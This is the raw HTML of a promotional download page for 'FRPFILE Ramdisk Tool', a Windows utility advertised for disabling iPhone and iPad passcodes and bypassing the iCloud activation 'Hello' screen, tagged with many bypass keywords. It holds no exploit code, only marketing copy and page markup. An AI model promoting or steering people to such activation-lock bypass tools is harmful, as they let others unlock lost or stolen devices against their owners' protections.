2.1rem;}.has-huge-font-size{ font-size: 2.8rem;}}.has-vce-acc-background-color{ background-color: #da463a;}.has-vce-acc-color{ color: #da463a;}.has-vce-meta-background-color{ background-color: #9b9b9b;}.has-vce-meta-color{ color: #9b9b9b;}.has-vce-txt-background-color{ background-color: #444444;}.has-vce-txt-color{ color: #444444;}.has-vce-bg-background-color{ background-color: #ffffff;}.has-vce-bg-color{ color: #ffffff;}.main-box-title{text-transform: uppercase;}.sidebar .widget-title{text-transform: uppercase;}.site-footer .widget-title{text-transform: uppercase;}
/*# sourceURL=vce-style-inline-css */
</style>
<link data-minify="1" rel='stylesheet' id='wws-public-style-css' href='https://ensedfgdb3o.exactdn.com/wp-content/cache/min/1/wp-content/plugins/wordpress-whatsapp-support/assets/css/wws.css?ver=1765469147' type='text/css' media='all' />
<style id='wws-public-style-inline-css' type='text/css'>
.wws--bg-color {
			background-color: #22c15e;
		}.wws--text-color {
				color: #ffffff;
		}.wws-popup__open-btn {
				padding: 8px 20px;
				border-radius: 20px;
				display: inline-block;
				margin-top: 15px;
				cursor: pointer;
			}.wws-popup-container--position {
					right: 12px;
					bottom: 12px;
				}
				.wws-popup__open-btn { float: right; }
				.wws-gradient--position {
				  bottom: 0;
				  right: 0;
				  background: radial-gradient(ellipse at bottom right, rgba(29, 39, 54, 0.2) 0, rgba(29, 39, 54, 0) 72%);
				}
/*# sourceURL=wws-public-style-inline-css */
</style>
<link data-minify="1" rel='stylesheet' id='wws-public-template-css' href='https://ensedfgdb3o.exactdn.com/wp-content/cache/min/1/wp-content/plugins/wordpress-whatsapp-support/assets/css/wws-layout-2.css?ver=1765469147' type='text/css' media='all' />
<style id='rocket-lazyload-inline-css' type='text/css'>
.rll-youtube-player{position:relative;padding-bottom:56.23%;height:0;overflow:hidden;max-width:100%;}.rll-youtube-player:focus-within{outline: 2px solid currentColor;outline-offset: 5px;}.rll-youtube-player iframe{position:absolute;top:0;left:0;width:100%;height:100%;z-index:100;background:0 0}.rll-youtube-player img{bottom:0;display:block;left:0;margin:auto;max-width:100%;width:100%;position:absolute;right:0;top:0;border:none;height:auto;-webkit-transition:.4s all;-moz-transition:.4s all;transition:.4s all}.rll-youtube-player img:hover{-webkit-filter:brightness(75%)}.rll-youtube-player .play{height:100%;width:100%;left:0;top:0;position:absolute;background:var(--wpr-bg-50813bc4-207f-4b35-9e0d-cee74d4738a1) no-repeat center;background-color: transparent !important;cursor:pointer;border:none;}.wp-embed-responsive .wp-has-aspect-ratio .rll-youtube-player{position:absolute;padding-bottom:0;width:100%;height:100%;top:0;bottom:0;left:0;right:0}
/*# sourceURL=rocket-lazyload-inline-css */
</style>
<script type="text/javascript" src="https://ensedfgdb3o.exactdn.com/wp-includes/js/jquery/jquery.min.js?ver=3.7.1" id="jquery-core-js" data-rocket-defer defer></script>
<script data-minify="1" type="text/javascript" src="https://ensedfgdb3o.exactdn.com/wp-content/cache/min/1/wp-includes/js/jquery/jquery-migrate.min.js?ver=1765469548" id="jquery-migrate-js" data-rocket-defer defer></script>

<!-- Google tag (gtag.js) snippet added by Site Kit -->
<!-- Google Analytics snippet added by Site Kit -->
<script type="rocketlazyloadscript" data-rocket-type="text/javascript" data-rocket-src="https://www.googletagmanager.com/gtag/js?id=GT-KDZR4BS7" id="google_gtagjs-js" async></script>
<script type="text/javascript" id="google_gtagjs-js-after">
/* <![CDATA[ */
window.dataLayer = window.dataLayer || [];function gtag(){dataLayer.push(arguments);}
gtag("set","linker",{"domains":["gsmatoztool.com"]});
gtag("js", new Date());
gtag("set", "developer_id.dZTNiMT", true);
gtag("config", "GT-KDZR4BS7", {"googlesitekit_post_type":"post"});
 window._googlesitekit = window._googlesitekit || {}; window._googlesitekit.throttledEvents = []; window._googlesitekit.gtagEvent = (name, data) => { var key = JSON.stringify( { name, data } ); if ( !! window._googlesitekit.throttledEvents[ key ] ) { return; } window._googlesitekit.throttledEvents[ key ] = true; setTimeout( () => { delete window._googlesitekit.throttledEvents[ key ]; }, 5 ); gtag( "event", name, { ...data, event_source: "site-kit" } ); }; 
//# sourceURL=google_gtagjs-js-after
/* ]]> */
</script>
<link rel="https://api.w.org/" href="https://gsmatoztool.com/wp-json/" /><link rel="alternate" title="JSON" type="application/json" href="https://gsmatoztool.com/wp-json/wp/v2/posts/7081" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://gsmatoztool.com/xmlrpc.php?rsd" />

<link rel='shortlink' href='https://gsmatoztool.com/?p=7081' />
<meta name="generator" content="Redux 4.5.9" /><meta name="generator" content="Site Kit by Google 1.167.0" />	<style>img#wpstats{display:none}</style>
		<meta name="google-site-verification" content="ddJJT2yT89UVzflHCmcMB5zaZSIqUbnTx9XOHkwmgdA"><noscript><style>.lazyload[data-src]{display:none !important;}</style></noscript><style>.lazyload{background-image:none !important;}.lazyload:before{background-image:none !important;}</style><link rel="icon" href="https://ensedfgdb3o.exactdn.com/wp-content/uploads/2020/07/cropped-2020-07-30-at-23-41-00.png?strip=all&#038;resize=32%2C32" sizes="32x32" />
<link rel="icon" href="https://ensedfgdb3o.exactdn.com/wp-content/uploads/2020/07/cropped-2020-07-30-at-23-41-00.png?strip=all&#038;resize=192%2C192" sizes="192x192" />
<link rel="apple-touch-icon" href="https://ensedfgdb3o.exactdn.com/wp-content/uploads/2020/07/cropped-2020-07-30-at-23-41-00.png?strip=all&#038;resize=180%2C180" />
<meta name="msapplication-TileImage" content="https://ensedfgdb3o.exactdn.com/wp-content/uploads/2020/07/cropped-2020-07-30-at-23-41-00.png?strip=all&#038;resize=270%2C270" />
<noscript><style id="rocket-lazyload-nojs-css">.rll-youtube-player, [data-lazy-src]{display:none !important;}</style></noscript><style id="wpr-lazyload-bg-container"></style><style id="wpr-lazyload-bg-exclusion"></style>
<noscript>
<style id="wpr-lazyload-bg-nostyle">#vce-pagination a.vce-loader,#vce-pagination.vce-infinite-scroll a,#vce-pagination.vce-infinite-scroll-single a{--wpr-bg-6007b131-4cf1-42e0-9077-ffec0cbacdd4: url('https://ensedfgdb3o.exactdn.com/wp-content/themes/voice/assets/img/loader.gif');}.vce-mega-menu-wrapper.vce-loader{--wpr-bg-36a843c2-0db1-4907-9b5e-9f2dc2c72904: url('https://ensedfgdb3o.exactdn.com/wp-content/themes/voice/assets/img/loader.gif');}.rll-youtube-player .play{--wpr-bg-50813bc4-207f-4b35-9e0d-cee74d4738a1: url('https://ensedfgdb3o.exactdn.com/wp-content/plugins/wp-rocket/assets/img/youtube.png');}</style>
</noscript>
<script type="application/javascript">const rocket_pairs = [{"selector":"#vce-pagination a.vce-loader,#vce-pagination.vce-infinite-scroll a,#vce-pagination.vce-infinite-scroll-single a","style":"#vce-pagination a.vce-loader,#vce-pagination.vce-infinite-scroll a,#vce-pagination.vce-infinite-scroll-single a{--wpr-bg-6007b131-4cf1-42e0-9077-ffec0cbacdd4: url('https:\/\/gsmatoztool.com\/wp-content\/themes\/voice\/assets\/img\/loader.gif');}","hash":"6007b131-4cf1-42e0-9077-ffec0cbacdd4","url":"https:\/\/gsmatoztool.com\/wp-content\/themes\/voice\/assets\/img\/loader.gif"},{"selector":".vce-mega-menu-wrapper.vce-loader","style":".vce-mega-menu-wrapper.vce-loader{--wpr-bg-36a843c2-0db1-4907-9b5e-9f2dc2c72904: url('https:\/\/gsmatoztool.com\/wp-content\/themes\/voice\/assets\/img\/loader.gif');}","hash":"36a843c2-0db1-4907-9b5e-9f2dc2c72904","url":"https:\/\/gsmatoztool.com\/wp-content\/themes\/voice\/assets\/img\/loader.gif"},{"selector":".rll-youtube-player .play","style":".rll-youtube-player .play{--wpr-bg-50813bc4-207f-4b35-9e0d-cee74d4738a1: url('https:\/\/gsmatoztool.com\/wp-content\/plugins\/wp-rocket\/assets\/img\/youtube.png');}","hash":"50813bc4-207f-4b35-9e0d-cee74d4738a1","url":"https:\/\/gsmatoztool.com\/wp-content\/plugins\/wp-rocket\/assets\/img\/youtube.png"}]; const rocket_excluded_pairs = [];</script><meta name="generator" content="WP Rocket 3.20.2" data-wpr-features="wpr_lazyload_css_bg_img wpr_delay_js wpr_defer_js wpr_minify_js wpr_lazyload_images wpr_lazyload_iframes wpr_minify_css wpr_preload_links wpr_host_fonts_locally" /></head>

<body class="wp-singular post-template-default single single-post postid-7081 single-format-standard wp-embed-responsive wp-theme-voice vce-sid-right voice-v_3_0_3">


<div data-rocket-location-hash="3cb1801dbc0f024ec237da2d3e316e38" id="vce-main">

<header data-rocket-location-hash="23f81e318d55efde5d01cf9349f29093" id="header" class="main-header">
	<div data-rocket-location-hash="affa14cdb4c5a6244bded5829a133b96" class="top-header">
	<div data-rocket-location-hash="ca23f7c07336b7cf8c7766d2ffffc9d9" class="container">

					<div class="vce-wrap-left">
					<ul id="vce_top_navigation_menu" class="top-nav-menu"><li id="menu-item-14581" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-14581"><a href="https://gsmatoztool.com/about-us/">About Us</a></li>
<li id="menu-item-14582" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-14582"><a href="https://gsmatoztool.com/contact-us/">Contact Us</a></li>
<li id="menu-item-14583" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-14583"><a href="https://gsmatoztool.com/disclaimer/">Disclaimer</a></li>
<li id="menu-item-15097" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-15097"><a href="https://gsmatoztool.com/dmca/">DMCA</a></li>
<li id="menu-item-14580" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-privacy-policy menu-item-14580"><a rel="privacy-policy" href="https://gsmatoztool.com/privacy-policy/">Privacy Policy</a></li>
<li id="menu-item-15884" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-15884"><a href="https://gsmatoztool.com/write-for-us/">Write For Us</a></li>
</ul>			</div>
				
					<div class="vce-wrap-right">
					
			</div>
		
		


	</div>
</div><div data-rocket-location-hash="97721221868d7e6846a657dc1093564e" class="container header-2-wrapper header-main-area">	
	<div class="vce-res-nav">
	<a class="vce-responsive-nav" href="#sidr-main"><i class="fa fa-bars"></i></a>
</div>
<div class="site-branding">
	<span class="site-title"><a href="https://gsmatoztool.com/" rel="home" class="has-logo"><picture class="vce-logo"><source media="(min-width: 1024px)" data-lazy-srcset="https://ensedfgdb3o.exactdn.com/wp-content/uploads/2021/08/WhatsApp-Image-2021-07-14-at-11.03.24-PM.jpeg"><source data-lazy-srcset="https://ensedfgdb3o.exactdn.com/wp-content/uploads/2021/08/WhatsApp-Image-2021-07-14-at-11.03.24-PM.jpeg"><img src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%200%200'%3E%3C/svg%3E" alt="Gsm Atoz Tool" data-lazy-src="https://ensedfgdb3o.exactdn.com/wp-content/uploads/2021/08/WhatsApp-Image-2021-07-14-at-11.03.24-PM.jpeg?strip=all"><noscript><img src="https://ensedfgdb3o.exactdn.com/wp-content/uploads/2021/08/WhatsApp-Image-2021-07-14-at-11.03.24-PM.jpeg?strip=all" alt="Gsm Atoz Tool"></noscript></picture></a></span></div>
	<div class="vce-header-ads">
		<script type="rocketlazyloadscript" data-rocket-type="text/javascript">
      if (typeof atAsyncOptions !== 'object') var atAsyncOptions = [];
      atAsyncOptions.push({
          'key': 'b9f646123f6b0ae596cac66b66dda72e',
          'format': 'js',
          'async': true,
          'container': 'atContainer-b9f646123f6b0ae596cac66b66dda72e',
          'params' : {}
      });
      var script = document.createElement('script');
      script.type = "text/javascript";
      script.async = true;
      script.src = 'http' + (location.protocol === 'https:' ? 's' : '') + '://internattachment.com/b9f646123f6b0ae596cac66b66dda72e/invoke.js';
      document.getElementsByTagName('head')[0].appendChild(script);
  </script>

  <div id="atContainer-b9f646123f6b0ae596cac66b66dda72e"></div>	</div>
</div>

<div data-rocket-location-hash="4306dc3be7eca10116c045e5d45d7de9" class="header-bottom-wrapper header-left-nav">
	<div class="container">
		<nav id="site-navigation" class="main-navigation" role="navigation">
	<ul id="vce_main_navigation_menu" class="nav-menu"><li id="menu-item-1514" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-home menu-item-1514"><a href="https://gsmatoztool.com">Home</a><li id="menu-item-15761" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-15761 vce-cat-40008"><a href="https://gsmatoztool.com/category/gsm-paid-tool/">Gsm Paid Tool</a><li id="menu-item-3776" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-3776 vce-cat-1171"><a href="https://gsmatoztool.com/category/gsm-free-tool/">Gsm Free Tool</a><li id="menu-item-3777" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-3777 vce-cat-1134"><a href="https://gsmatoztool.com/category/gsm-android-tool/">Gsm Android Tool</a><li id="menu-item-10321" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-10321 vce-cat-1087"><a href="https://gsmatoztool.com/category/gsm-frp-tool/">Gsm Frp Tool</a><li id="menu-item-13608" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-13608 vce-cat-25"><a href="https://gsmatoztool.com/category/mi-account-tool/">Mi Account Tool</a><li id="menu-item-3780" class="menu-item menu-item-type-taxonomy menu-item-object-category current-post-ancestor current-menu-parent current-post-parent menu-item-3780 vce-cat-352"><a href="https://gsmatoztool.com/category/icloud-unlock-tool/">ICloud Unlock Tool</a><li class="search-header-wrap"><a class="search_header" href="javascript:void(0)"><i class="fa fa-search"></i></a><ul class="search-header-form-ul"><li><form class="vce-search-form" action="https://gsmatoztool.com/" method="get">
	<input name="s" class="vce-search-input" size="20" type="text" value="Type here to search..." onfocus="(this.value == 'Type here to search...') && (this.value = '')" onblur="(this.value == '') && (this.value = 'Type here to search...')" placeholder="Type here to search..." />
		<button type="submit" class="vce-search-submit"><i class="fa fa-search"></i></button> 
</form></li></ul></li></ul></nav>	</div>
</div></header>

	<div data-rocket-location-hash="9835c612cae506c021143fcf84fccded" id="sticky_header" class="header-sticky">
	<div class="container">
		<div class="vce-res-nav">
	<a class="vce-responsive-nav" href="#sidr-main"><i class="fa fa-bars"></i></a>
</div>
<div class="site-branding">
	<span class="site-title"><a href="https://gsmatoztool.com/" rel="home" class="has-logo"><picture class="vce-logo"><source media="(min-width: 1024px)" data-lazy-srcset="https://a2zflashfile.com/wp-content/uploads/2022/11/gsm-atoz-tool-1.jpeg"><source data-lazy-srcset="https://a2zflashfile.com/wp-content/uploads/2022/11/gsm-atoz-tool-1.jpeg"><img src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%200%200'%3E%3C/svg%3E" alt="Gsm Atoz Tool" data-lazy-src="https://a2zflashfile.com/wp-content/uploads/2022/11/gsm-atoz-tool-1.jpeg"><noscript><img src="https://a2zflashfile.com/wp-content/uploads/2022/11/gsm-atoz-tool-1.jpeg" alt="Gsm Atoz Tool"></noscript></picture></a></span></div>		<nav id="site-navigation" class="main-navigation" role="navigation">
		<ul id="vce_main_navigation_menu" class="nav-menu"><li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-home menu-item-1514"><a href="https://gsmatoztool.com">Home</a><li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-15761 vce-cat-40008"><a href="https://gsmatoztool.com/category/gsm-paid-tool/">Gsm Paid Tool</a><li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-3776 vce-cat-1171"><a href="https://gsmatoztool.com/category/gsm-free-tool/">Gsm Free Tool</a><li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-3777 vce-cat-1134"><a href="https://gsmatoztool.com/category/gsm-android-tool/">Gsm Android Tool</a><li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-10321 vce-cat-1087"><a href="https://gsmatoztool.com/category/gsm-frp-tool/">Gsm Frp Tool</a><li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-13608 vce-cat-25"><a href="https://gsmatoztool.com/category/mi-account-tool/">Mi Account Tool</a><li class="menu-item menu-item-type-taxonomy menu-item-object-category current-post-ancestor current-menu-parent current-post-parent menu-item-3780 vce-cat-352"><a href="https://gsmatoztool.com/category/icloud-unlock-tool/">ICloud Unlock Tool</a><li class="search-header-wrap"><a class="search_header" href="javascript:void(0)"><i class="fa fa-search"></i></a><ul class="search-header-form-ul"><li><form class="vce-search-form" action="https://gsmatoztool.com/" method="get">
	<input name="s" class="vce-search-input" size="20" type="text" value="Type here to search..." onfocus="(this.value == 'Type here to search...') && (this.value = '')" onblur="(this.value == '') && (this.value = 'Type here to search...')" placeholder="Type here to search..." />
		<button type="submit" class="vce-search-submit"><i class="fa fa-search"></i></button> 
</form></li></ul></li></ul></nav>	</div>
</div>
<div data-rocket-location-hash="e2c04adf3ef7a0857b2e0fbd41920be3" id="main-wrapper">





<div data-rocket-location-hash="7b5556b30cc6446cc6acc0899fd28bb6" id="content" class="container site-content vce-sid-right">
	
			
	<div id="primary" class="vce-main-content">

		<main id="main" class="main-box main-box-single">

		
			<article id="post-7081" class="vce-single post-7081 post type-post status-publish format-standard has-post-thumbnail hentry category-icloud-unlock-tool tag-tool tag-unlocktool tag-3utools tag-bootdisk tag-broken-baseband-untethered-bypass-free-ios-15 tag-bypass tag-bypass-free-tool-hasan-tech tag-bypass-hello-screen-ios-15-no-jailbreak tag-bypass-hello-screen-ipad-ios-15 tag-bypass-hello-screen-ipad-ios-16 tag-bypass-icloud tag-bypass-icloud-ios-15-hello-screen tag-bypass-ios-15-no-jailbreak tag-bypass-iphone-passcode tag-bypass-passcode tag-bypass-passcode-fix-power-off tag-bypass-passcode-fix-sim-call-sms-cellular tag-bypass-passcode-ios-15 tag-bypass-passcode-ios-15-no-jailbreak tag-bypass-passcode-iphone tag-bypass-passcoode-ios-16-windows tag-bypass-passscode-full tag-bypass-screen-time-passcode-iphone-se-2022 tag-bypass-screen-time-passcode-iphone-se-3 tag-checkra1n-ios-15 tag-checkra1n-windows-jailbreak-ios-15 tag-checkra1n-windows-tool tag-disable-animations-no-jailbreak tag-disable-login-screen-windows-10 tag-f3arra1n-windows-tool tag-f3ra1nwin-tool tag-forgot-passcode tag-free-icloud-bypass-hello-screen tag-free-icloud-bypass-tool tag-free-ramdisk tag-frpfile-ramdisk tag-full-passcode-bypass tag-hello-screen-ios-15-bypass tag-hello-screen-ios-16-bypass tag-hfz-passcode-bypass tag-hfz-passcode-bypass-ios-15 tag-how-to-bypass-iphone-passcode tag-how-to-bypass-iphone-passcode-screen tag-iboy-ramdisk-icloud-bypass tag-iboy-ramdisk-passcode tag-icloud-bypass tag-icloud-bypass-no-jailbreak tag-icloud-bypass-tool tag-ikey-tool tag-ios-15-hello-screen-bypass tag-ios-15-icloud-bypass tag-ios-15-jailbreak tag-ios-15-passcode-bypass tag-ios-15-passcode-disabled-jailbreak tag-ios-15-4-1-passcode-disabled-unlock-no-jailbreak tag-ios-16-hello-screen-bypass tag-ios14-icloud-bypass-tool tag-iphone-6s-passcode-ios-15-bypass tag-iphone-7-ios-15-bypass-passcode tag-iphone-8-ios-14-jailbreak-passcode tag-iphone-8-ios-15-bypass-passcode tag-iphone-8-ios-16-bypass-hello-screen tag-iphone-bypass-hello-screen tag-iphone-bypass-ios-15-4-passcode-disabled-no-jailbreak tag-iphone-bypass-windows-no-jailbreak tag-iphone-disable-passcode-no-jailbreak tag-iphone-screen-lock-bypass tag-iphone-screen-passcode-unlock tag-iphone-x-ios-14-jailbreak-passcode tag-iphone-x-ios-15-bypass-passcode-iphone-x-ios-15-passcode tag-ipro-ramdisk-windows-tool tag-iremove-tools-windows tag-jailbreak-ios-15 tag-jailbreak-passcode-ios-15 tag-lpro-aio-ramdisk tag-lpro-bootdisk tag-lpro-ramdisk tag-lpro-tool tag-luramdisk tag-mina-tool tag-no-jailbreak-by-frpfile-ramdisk-v2 tag-official-tool-crack tag-passcode tag-passcode-bypass tag-passcode-bypass-ios-15 tag-passcode-disable-bypass-without-jailbreak tag-passcode-ios-15-bypass tag-passcode-iphone-bypass tag-proxy-tool tag-rain-ramdisk tag-ram-disk-bypass-ios-15 tag-ramdisk tag-ramdisk-bypass tag-ramdisk-tool-bypass-hello-screen-ios-15 tag-ramdisk-tool-bypass-hello-screen-ios-16 tag-ramdisk-tool-bypass-passcode-ios-15 tag-ramdisk-v1-0-bypass tag-ramdisk-v1-0-bypass-free tag-ramdisk-v1-0-bypass-free-tool tag-ramdisk-windows-tool tag-remove-forgotten-passcode tag-schoolkid-237 tag-screen-lock-bypass tag-sherzod99-tool tag-turn-off-lock-screen-passcode tag-usb-patcher-windows-tool tag-windows-ramdisk tag-world-mobile-tool">

			<header class="entry-header">
							<span class="meta-category"><a href="https://gsmatoztool.com/category/icloud-unlock-tool/" class="category-352">ICloud Unlock Tool</a></span>
			
			<h1 class="entry-title">FRPFILE Ramdisk Tool V3.0.2 Tool Passcode Disable/Hello Screen Bypass Tool</h1>
			<div class="entry-meta"><div class="meta-item date"><span class="updated">3 years ago</span></div><div class="meta-item comments"><a href="https://gsmatoztool.com/frpfile-ramdisk-tool/#respond">Add Comment</a></div><div class="meta-item author"><span class="vcard author"><span class="fn">by <a href="https://gsmatoztool.com/author/rshoaibm2/">Rshoaibm2</a></span></span></div></div>
		</header>
	
	
	
		
	    
		
	<div class="entry-content">
		<div class='code-block code-block-1' style='margin: 8px auto; text-align: center; display: block; clear: both;'>
<script data-minify="1" src="https://ensedfgdb3o.exactdn.com/wp-content/cache/min/1/raw/coxlzkd.js?ver=1765469160" data-rocket-defer defer></script>
<style>.custom-btn{font-size:16px;color:#ffffff;border:none;padding:12px 24px;border-radius:6px;margin:5px;font-weight:500;box-shadow:0 2px 4px rgba(0,0,0,0.1);transition:all 0.3s ease;cursor:pointer;display:inline-block}.btn1:hover{background:#45a049!important;color:#ffffff;box-shadow:0 4px 8px rgba(0,0,0,0.2);transform:scale(1.05);filter:brightness(1.1)}.btn2:hover{background:#1976D2!important;color:#ffffff;box-shadow:0 4px 8px rgba(0,0,0,0.2);transform:scale(1.05);filter:brightness(1.1)}</style>
<div style='text-align:center'><button style='background:#4CAF50' class='btngreen custom-btn btn1' data-user='SWIAjrij'>Download Now</button></div></div>
<h2><span class="ez-toc-section" id="FRPFILE_Ramdisk_Tool_V302_Tool_Passcode_DisableHello_Screen_Bypass_Tool"></span>FRPFILE Ramdisk Tool V3.0.2 Tool Passcode Disable/Hello Screen Bypass Tool<span class="ez-toc-section-end"></span></h2><div id="ez-toc-container" class="ez-toc-v2_0_79_2 counter-hierarchy ez-toc-counter ez-toc-grey ez-toc-container-direction">
<div class="ez-toc-title-container">
<p class="ez-toc-title" style="cursor:inherit">Table of Contents</p>
<span class="ez-toc-title-toggle"><a href="#" class="ez-toc-pull-right ez-toc-btn ez-toc-btn-xs ez-toc-btn-default ez-toc-toggle" aria-label="Toggle Table of Content"><span class="ez-toc-js-icon-con"><span class=""><span class="eztoc-hide" style="display:none;">Toggle</span><span class="ez-toc-icon-toggle-span"><svg style="fill: #999;color:#999" xmlns="http://www.w3.org/2000/svg" class="list-377408" width="20px" height="20px" viewBox="0 0 24 24" fill="none"><path d="M6 6H4v2h2V6zm14 0H8v2h12V6zM4 11h2v2H4v-2zm16 0H8v2h12v-2zM4 16h2v2H4v-2zm16 0H8v2h12v-2z" fill="currentColor"></path></svg><svg style="fill: #999;color:#999" class="arrow-unsorted-368013" xmlns="http://www.w3.org/2000/svg" width="10px" height="10px" viewBox="0 0 24 24" version="1.2" baseProfile="tiny"><path d="M18.2 9.3l-6.2-6.3-6.2 6.3c-.2.2-.3.4-.3.7s.1.5.3.7c.2.2.4.3.7.3h11c.3 0 .5-.1.7-.3.2-.2.3-.5.3-.7s-.1-.5-.3-.7zM5.8 14.7l6.2 6.3 6.2-6.3c.2-.2.3-.5.3-.7s-.1-.5-.3-.7c-.2-.2-.4-.3-.7-.3h-11c-.3 0-.5.1-.7.3-.2.2-.3.5-.3.7s.1.5.3.7z"/></svg></span></span></span></a></span></div>
<nav><ul class='ez-toc-list ez-toc-list-level-1 eztoc-toggle-hide-by-default' ><li class='ez-toc-page-1 ez-toc-heading-level-2'><a class="ez-toc-link ez-toc-heading-1" href="#FRPFILE_Ramdisk_Tool_V302_Tool_Passcode_DisableHello_Screen_Bypass_Tool" >FRPFILE Ramdisk Tool V3.0.2 Tool Passcode Disable/Hello Screen Bypass Tool</a></li><li class='ez-toc-page-1 ez-toc-heading-level-2'><a class="ez-toc-link ez-toc-heading-2" href="#FRPFILE_Ramdisk_Tool_V302_Tool_Passcode_DisableHello_Screen_Bypass_Tool-2" >FRPFILE Ramdisk Tool V3.0.2 Tool Passcode Disable/Hello Screen Bypass Tool</a><ul class='ez-toc-list-level-3' ><li class='ez-toc-heading-level-3'><a class="ez-toc-link ez-toc-heading-3" href="#Features_FRPFILE_RAMDISK_Tool" >Features FRPFILE RAMDISK Tool:</a><ul class='ez-toc-list-level-4' ><li class='ez-toc-heading-level-4'><a class="ez-toc-link ez-toc-heading-4" href="#Devices_support" >Devices support:</a></li></ul></li><li class='ez-toc-page-1 ez-toc-heading-level-3'><a class="ez-toc-link ez-toc-heading-5" href="#SYSTEM_REQUIREMENTS" >SYSTEM REQUIREMENTS</a></li><li class='ez-toc-page-1 ez-toc-heading-level-3'><a class="ez-toc-link ez-toc-heading-6" href="#FRPFILE_RAMDISK_v302_Tool_Passcode_DisableHello_Screen_Bypass_Tool" >FRPFILE RAMDISK v3.0.2 Tool Passcode Disable/Hello Screen Bypass Tool</a></li><li class='ez-toc-page-1 ez-toc-heading-level-3'><a class="ez-toc-link ez-toc-heading-7" href="#How_To_Use" >How To Use?</a></li><li class='ez-toc-page-1 ez-toc-heading-level-3'><a class="ez-toc-link ez-toc-heading-8" href="#FRPFILE_RAMDISK_Tool_Passcode_DisableHello_Screen_Bypass_Tool" >FRPFILE RAMDISK Tool Passcode Disable/Hello Screen Bypass Tool</a></li><li class='ez-toc-page-1 ez-toc-heading-level-3'><a class="ez-toc-link ez-toc-heading-9" href="#Bypass_Passcode_DisableHello_ScreenBaseband_Broken_No_jailbreak" >Bypass Passcode Disable/Hello Screen/Baseband Broken No jailbreak</a></li><li class='ez-toc-page-1 ez-toc-heading-level-3'><a class="ez-toc-link ez-toc-heading-10" href="#Price_Per_Phone" >Price Per Phone</a></li><li class='ez-toc-page-1 ez-toc-heading-level-3'><a class="ez-toc-link ez-toc-heading-11" href="#Windows_Tool_Bypass_Hello_Screen_IOS_15_Without_Jailbreak" >Windows Tool Bypass Hello Screen IOS 15 Without Jailbreak</a></li><li class='ez-toc-page-1 ez-toc-heading-level-3'><a class="ez-toc-link ez-toc-heading-12" href="#FRPFILE_Ramdisk_Tool_V302_Tool_Passcode_DisableHello_Screen_Bypass_Tool-3" >FRPFILE Ramdisk Tool V3.0.2 Tool Passcode Disable/Hello Screen Bypass Tool</a></li><li class='ez-toc-page-1 ez-toc-heading-level-3'><a class="ez-toc-link ez-toc-heading-13" href="#README" >README:</a></li></ul></li></ul></nav></div>

<p><span class="wordai-block rewrite-block enable-highlight" data-id="45">FRPFILE RAMDISK Tool Passcode Disable/Hello Screen Bypass Tool. can be used to disable and Passcode bypassing with Sim working and Facetime working. It also supports the iCloud Sign working.</span> <span class="wordai-block rewrite-block enable-highlight" data-id="26">The tool is also compatible with iPad models. iPad Model.</span> <span class="wordai-block rewrite-block enable-highlight" data-id="34">It supports full support to A8X iPads.</span> <span class="wordai-block rewrite-block enable-highlight" data-id="30">(Air 2 with Full Support )FRPFILE Team has introduced this tool.</span></p>
<div id="attachment_10361" style="width: 1290px" class="wp-caption aligncenter"><img fetchpriority="high" decoding="async" aria-describedby="caption-attachment-10361" class="wp-image-10361 size-full" title="Frpfile ramdisk tool v3. 0. 2 tool passcode disable/hello screen bypass tool" src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%201280%20720'%3E%3C/svg%3E" alt="Frpfile ramdisk tool v3. 0. 2 bypass passcode disable ios 16. 3 windows tool" width="1280" height="720" data-lazy-srcset="https://ensedfgdb3o.exactdn.com/wp-content/uploads/2023/01/FRPFILE-Ramdisk-Tool-V3.0.2-Bypass-Passcode-Disable-iOS-16.3-Windows-Tool.jpg?strip=all 1280w, https://ensedfgdb3o.exactdn.com/wp-content/uploads/2023/01/FRPFILE-Ramdisk-Tool-V3.0.2-Bypass-Passcode-Disable-iOS-16.3-Windows-Tool-300x169.jpg?strip=all 300w, https://ensedfgdb3o.exactdn.com/wp-content/uploads/2023/01/FRPFILE-Ramdisk-Tool-V3.0.2-Bypass-Passcode-Disable-iOS-16.3-Windows-Tool-1024x576.jpg?strip=all 1024w, https://ensedfgdb3o.exactdn.com/wp-content/uploads/2023/01/FRPFILE-Ramdisk-Tool-V3.0.2-Bypass-Passcode-Disable-iOS-16.3-Windows-Tool-768x432.jpg?strip=all 768w, https://ensedfgdb3o.exactdn.com/wp-content/uploads/2023/01/FRPFILE-Ramdisk-Tool-V3.0.2-Bypass-Passcode-Disable-iOS-16.3-Windows-Tool-810x456.jpg?strip=all 810w, https://ensedfgdb3o.exactdn.com/wp-content/uploads/2023/01/FRPFILE-Ramdisk-Tool-V3.0.2-Bypass-Passcode-Disable-iOS-16.3-Windows-Tool-1140x641.jpg?strip=all 1140w, https://ensedfgdb3o.exactdn.com/wp-content/uploads/2023/01/FRPFILE-Ramdisk-Tool-V3.0.2-Bypass-Passcode-Disable-iOS-16.3-Windows-Tool.jpg?strip=all&amp;w=512 512w, https://ensedfgdb3o.exactdn.com/wp-content/uploads/2023/01/FRPFILE-Ramdisk-Tool-V3.0.2-Bypass-Passcode-Disable-iOS-16.3-Windows-Tool.jpg?strip=all&amp;w=450 450w" data-lazy-sizes="(max-width: 810px) 100vw, 810px" 